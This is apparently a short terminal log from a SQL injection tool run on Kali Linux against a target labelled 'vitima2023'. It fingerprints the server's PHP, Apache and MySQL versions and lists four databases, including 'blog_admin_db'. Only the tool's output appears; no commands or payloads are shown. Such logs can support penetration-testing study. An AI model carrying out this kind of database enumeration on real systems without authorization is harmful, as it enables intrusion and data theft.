 [10:59:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL ≥ 4.1
[10:59:49] [INFO] fetching database names
[10:59:49] [INFO] retrieved: 'information_schema'
[10:59:49] [INFO] retrieved: 'blog_admin_db'
[10:59:49] [INFO] retrieved: 'mysql'
[10:59:49] [INFO] retrieved: 'test'
available databases [4]:
[*] blog_admin_db
[*] information_schema
[*] mysql
[*] test
[10:59:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/vitima2023'
[*] ending @ 10:59:49 /2023-05-01/
┌──(root㉿kali)-[~]
└─#